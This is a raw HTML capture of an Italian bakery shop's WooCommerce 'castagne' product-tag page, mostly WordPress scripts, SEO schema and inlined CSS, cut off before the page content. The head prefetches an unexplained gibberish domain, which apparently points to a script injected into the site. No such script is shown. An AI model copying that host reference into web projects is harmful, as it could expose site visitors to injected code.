

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpastee.it/product-tag/castagne/
body_size: 32882
content:
<!doctype html><html lang="it-IT"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/e13178e55c96adeff097f447/script.js"></script> <title>castagne Archivi - El Pastee</title><link rel="canonical" href="https://elpastee.it/product-tag/castagne/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="castagne Archivi" /><meta property="og:url" content="https://elpastee.it/product-tag/castagne/" /><meta property="og:site_name" content="El Pastee" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@elpastee1" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elpastee.it/product-tag/castagne/","url":"https://elpastee.it/product-tag/castagne/","name":"castagne Archivi - El Pastee","isPartOf":{"@id":"https://elpastee.it/#website"},"primaryImageOfPage":{"@id":"https://elpastee.it/product-tag/castagne/#primaryimage"},"image":{"@id":"https://elpastee.it/product-tag/castagne/#primaryimage"},"thumbnailUrl":"https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio.jpg","breadcrumb":{"@id":"https://elpastee.it/product-tag/castagne/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://elpastee.it/product-tag/castagne/#primaryimage","url":"https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio.jpg","contentUrl":"https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio.jpg","width":725,"height":545,"caption":"Castagnaccio"},{"@type":"BreadcrumbList","@id":"https://elpastee.it/product-tag/castagne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elpastee.it/"},{"@type":"ListItem","position":2,"name":"castagne"}]},{"@type":"WebSite","@id":"https://elpastee.it/#website","url":"https://elpastee.it/","name":"El Pastee","description":"","publisher":{"@id":"https://elpastee.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpastee.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://elpastee.it/#organization","name":"El Pastee","url":"https://elpastee.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://elpastee.it/#/schema/logo/image/","url":"https://elpastee.it/wp-content/uploads/2020/10/LogoAMano.png","contentUrl":"https://elpastee.it/wp-content/uploads/2020/10/LogoAMano.png","width":1423,"height":478,"caption":"El Pastee"},"image":{"@id":"https://elpastee.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpastee","https://x.com/elpastee1"]}]}</script> <link rel='dns-prefetch' href='//daoodasdldldl.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="El Pastee &raquo; Feed" href="https://elpastee.it/feed/" /><link rel="alternate" type="application/rss+xml" title="El Pastee &raquo; Feed dei commenti" href="https://elpastee.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed El Pastee &raquo; castagne Tag" href="https://elpastee.it/product-tag/castagne/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}.wp-block-group{box-sizing:border-box}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}ol,ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before{content:" ";display:table}.woocommerce ul.products:after,.woocommerce-page ul.products:after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:right;clear:none!important}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce ul.products:after{clear:both}.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{color:#b3af54;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}img{border:0}body{margin:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,main,nav,section{display:block}a{background-color:transparent;color:#337ab7;text-decoration:none}body{background-color:#fff}img{vertical-align:middle}svg:not(:root){overflow:hidden}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1230px){.container{width:1200px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-3,.col-lg-9,.col-md-3,.col-md-9,.col-sm-12,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12{float:left}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-3,.col-md-9{float:left}.col-md-9{width:75%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-3,.col-lg-9{float:left}.col-lg-9{width:75%}.col-lg-3{width:25%}}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.container:after,.row:after{clear:both}.show{display:block!important}[class^=ot-flaticon-]:before,[class^=ot-flaticon-]:after{font-family:Flaticon;font-size:21px;font-style:normal}.ot-flaticon-left-arrow:before{content:"\f106"}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}html{overflow-x:hidden;overflow-y:scroll!important;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border-style:none}button,input,select{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}body,button,input,select{color:#555;font-family:"Raleway",sans-serif;font-size:16px;line-height:1.875;font-weight:400;word-break:break-word;box-sizing:border-box}h2{font-family:"Titillium Web",sans-serif;font-weight:400;line-height:1.4;margin:0 0 20px;color:#1a1a1a}h2{font-size:42px}p{margin:0 0 20px}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff;overflow:hidden}ul,ol{margin:0 0 20px;padding-left:18px}ul{list-style:disc}ol{list-style:decimal}img{height:auto;max-width:100%}.octf-btn{font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:18px 41px;line-height:1.42857143;display:inline-block;margin-bottom:0;text-decoration:none;letter-spacing:.5px;text-transform:uppercase;white-space:nowrap;vertical-align:middle;font-family:"Titillium Web",sans-serif;font-weight:600;text-align:center;background:#1a1a1a;border:1px solid transparent;color:#fff;outline:none;position:relative}.octf-btn:before{width:calc(100% + 2px);height:1px;bottom:-6px;left:10px}.octf-btn:after{width:1px;height:calc(100% + 2px);top:10px;right:-6px}.octf-btn.octf-btn-dark{color:#fff;background:#1a1a1a}.octf-btn.octf-btn-dark:before,.octf-btn.octf-btn-dark:after{background:#1a1a1a}.octf-btn.octf-btn-dark:visited{color:#fff;background:#1a1a1a}@media (max-width:767px){.octf-btn{padding:12px 20px}}input[type=search]{color:#555;border:none;background:#fff;border-bottom:1px solid rgba(0,0,0,.1);padding:8px 10px;box-sizing:border-box;outline:none;font-size:14px;font-weight:500}select{border:none;background:#fff;outline:none;border:1px solid rgba(0,0,0,.1)}::-webkit-input-placeholder{color:#555}::-moz-placeholder{color:#555}:-ms-input-placeholder{color:#555}:-moz-placeholder{color:#555}a{color:#1a1a1a;text-decoration:none}.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.site-content:after{clear:both}.widget ul{list-style:none;padding-left:0;margin-bottom:0}.widget ul li{position:relative}.widget ul li a{display:inline;background-size:0 2px;background-position:0 88%;background-repeat:no-repeat;background-image:linear-gradient(0deg,#4b4b4b,#f5f5f5)}.widget-area{font-family:"Titillium Web",sans-serif}.widget-area .widget{margin-bottom:43px}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget ul:not(.recent-news)>li{font-weight:600;font-size:16px;position:relative;margin-bottom:10px}.widget-area .widget ul:not(.recent-news)>li:last-child{margin-bottom:0}.widget-area .widget ul:not(.recent-news)>li a{color:#1a1a1a}@media only screen and (max-width:991px){.content-area{margin-bottom:60px}}body .elementor-widget:not(:last-child){margin-bottom:0}.elementor-default li.elementor-icon-list-item,.elementor-default li.elementor-icon-list-item a{font-family:"Raleway",sans-serif;color:#555}.elementor .elementor-section-full_width:not(.elementor-inner-section)>.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.elementor-section>.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0;padding-bottom:0}#back-to-top{background:#9f9e9e;color:#fff;border:0 none;width:42px;height:45px;line-height:45px;opacity:0;visibility:hidden;outline:medium none;position:fixed;right:40px;bottom:-20px;text-align:center;text-decoration:none;z-index:1000}#back-to-top.show{opacity:1;visibility:visible;bottom:40px}#back-to-top i{display:block;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#back-to-top i:before{font-size:17px}.content-product-wrapper{padding:90px 0 110px}.woocommerce .woocommerce-result-count{color:#555;margin:14px 0 0}.woocommerce .woocommerce-ordering{margin-bottom:30px}.woocommerce .woocommerce-ordering .orderby{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#555;height:50px;line-height:50px;font-size:14px;text-transform:uppercase;outline:none;border:none;border-bottom:1px solid rgba(0,0,0,.1);padding:0 10px;background-image:linear-gradient(45deg,transparent 50%,#c3c7c9 50%),linear-gradient(135deg,#c3c7c9 50%,transparent 50%);background-position:calc(100% - 24px) calc(1em + 6px),calc(100% - 19px) calc(1em + 6px),100% 0;background-size:5px 5px,5px 5px,2.5em 2.5em;background-repeat:no-repeat}.woocommerce ul.products,.woocommerce-page ul.products{margin:0;padding:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{list-style:none;text-align:center;margin-bottom:30px}.woocommerce ul.products li.product .product-media,.woocommerce-page ul.products li.product .product-media{position:relative;overflow:hidden;background:#fff}.woocommerce ul.products li.product .product-media img,.woocommerce-page ul.products li.product .product-media img{margin-bottom:0;border:1px solid #e0e0e0}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title{font-size:20px;line-height:28px;color:#1a1b1e;font-weight:500;margin-top:20px;margin-bottom:3px;padding:0}.woocommerce ul.products li.product .woocommerce-loop-product__title a,.woocommerce-page ul.products li.product .woocommerce-loop-product__title a{color:#1a1b1e}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{display:inline-block}.woocommerce ul.products li.product .price .woocommerce-Price-amount,.woocommerce-page ul.products li.product .price .woocommerce-Price-amount{color:#9f9e9e;font-weight:400;font-size:18px;line-height:28px}.woocommerce ul.products li.product .wrapper-add-to-cart,.woocommerce-page ul.products li.product .wrapper-add-to-cart{visibility:hidden;opacity:0;width:100%;position:absolute;left:0;bottom:0;padding:10px;z-index:2}@media (max-width:479px){.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:none}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left;margin-top:10px;border:none;border-radius:0;padding:0;background:0 0}.woocommerce div ul.products[class*=columns-] li.product,.woocommerce-page div ul.products[class*=columns-] li.product{width:100%}.woocommerce div .woocommerce-ordering .orderby{padding:0;border:none}}.woocommerce .woocommerce-Price-amount{color:#9f9e9e;font-weight:400;font-size:16px;font-family:"Josefin Sans",sans-serif}.woocommerce a.button{overflow:hidden;font-size:14px;font-family:"Titillium Web",sans-serif;font-weight:600;text-transform:uppercase;padding:16px 30px;border-radius:0;outline:none;color:#fff}.woocommerce a.button{background-color:#1a1a1a;border:1px solid #1a1a1a}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-align-right{text-align:right}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-icon{display:inline-block;line-height:1;color:#69727d;font-size:50px;text-align:center}.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-4788{--e-global-color-primary:#000;--e-global-color-secondary:#62d3d0;--e-global-color-text:#333;--e-global-color-accent:#182837;--e-global-color-52c44e3c:#94bd95;--e-global-color-ef1126e:#e1c482;--e-global-color-c36c9da:#fff;--e-global-color-53bbe23:#00000033;--e-global-color-c14c8a7:#FFFFFF00;--e-global-color-a013550:#FFFFFFB3;--e-global-typography-primary-font-family:"Questrial";--e-global-typography-primary-font-size:72px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Questrial";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:30px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:1.76px;--e-global-typography-c24d49e-font-family:"Questrial";--e-global-typography-c24d49e-font-size:102px;--e-global-typography-c24d49e-font-weight:400;--e-global-typography-c24d49e-text-transform:none;--e-global-typography-c24d49e-font-style:normal;--e-global-typography-c24d49e-text-decoration:none;--e-global-typography-c24d49e-line-height:93px;--e-global-typography-559c4ae-font-family:"Lato";--e-global-typography-559c4ae-font-size:14px;--e-global-typography-559c4ae-font-weight:300;--e-global-typography-559c4ae-text-transform:none;--e-global-typography-559c4ae-font-style:normal;--e-global-typography-559c4ae-text-decoration:none;--e-global-typography-75d56e4-font-family:"Questrial";--e-global-typography-75d56e4-font-size:72px;--e-global-typography-75d56e4-font-weight:400;--e-global-typography-75d56e4-text-transform:capitalize;--e-global-typography-55d530e-font-family:"Lato";--e-global-typography-55d530e-font-size:18px;--e-global-typography-55d530e-font-weight:700;--e-global-typography-55d530e-text-transform:uppercase;--e-global-typography-55d530e-letter-spacing:1.76px;--e-global-typography-8a83fd3-font-family:"Questrial";--e-global-typography-8a83fd3-font-size:30px;--e-global-typography-8a83fd3-line-height:36px;--e-global-typography-d8081d3-font-family:"Lato";--e-global-typography-d8081d3-font-size:12px;--e-global-typography-d8081d3-font-weight:300;--e-global-typography-d8081d3-text-transform:none;--e-global-typography-d8081d3-font-style:normal;--e-global-typography-d8081d3-text-decoration:none;background-color:var(--e-global-color-c36c9da)}.elementor-kit-4788 button{font-family:"Lato",Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:1.76px;color:#fff;background-color:#182837;border-style:solid;border-width:1px;border-color:#182837;border-radius:0;padding:16px 30px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-kit-4788{--e-global-typography-primary-font-size:58px;--e-global-typography-secondary-font-size:22px;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:24px;--e-global-typography-c24d49e-font-size:78px;--e-global-typography-c24d49e-line-height:87px;--e-global-typography-559c4ae-font-size:13px;--e-global-typography-75d56e4-font-size:54px;--e-global-typography-75d56e4-line-height:1em;--e-global-typography-55d530e-font-size:16px;--e-global-typography-8a83fd3-font-size:28px;--e-global-typography-8a83fd3-line-height:34px;--e-global-typography-d8081d3-font-size:13px}}@media (max-width:767px){.elementor-kit-4788{--e-global-typography-primary-font-size:42px;--e-global-typography-secondary-font-size:21px;--e-global-typography-text-font-size:15px;--e-global-typography-text-line-height:21px;--e-global-typography-c24d49e-font-size:52px;--e-global-typography-c24d49e-line-height:1.2em;--e-global-typography-559c4ae-font-size:12px;--e-global-typography-75d56e4-font-size:30px;--e-global-typography-75d56e4-line-height:1.1em;--e-global-typography-55d530e-font-size:15px;--e-global-typography-d8081d3-font-size:12px}}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);text-transform:var(--e-global-typography-text-text-transform);font-style:var(--e-global-typography-text-font-style);text-decoration:var(--e-global-typography-text-text-decoration);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-form .elementor-field-group>label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);text-transform:var(--e-global-typography-text-text-transform);font-style:var(--e-global-typography-text-font-style);text-decoration:var(--e-global-typography-text-text-decoration);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);font-style:var(--e-global-typography-primary-font-style);text-decoration:var(--e-global-typography-primary-text-decoration)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);text-transform:var(--e-global-typography-accent-text-transform);letter-spacing:var(--e-global-typography-accent-letter-spacing)}@media (max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-form .elementor-field-group>label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-size:var(--e-global-typography-accent-font-size);letter-spacing:var(--e-global-typography-accent-letter-spacing)}}@media (max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-form .elementor-field-group>label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-size:var(--e-global-typography-accent-font-size);letter-spacing:var(--e-global-typography-accent-letter-spacing)}}.elementor-4814 .elementor-element.elementor-element-3dd0d1fb>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-4814 .elementor-element.elementor-element-3dd0d1fb{overflow:hidden}.elementor-4814 .elementor-element.elementor-element-3dd0d1fb:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-c36c9da)}.elementor-4814 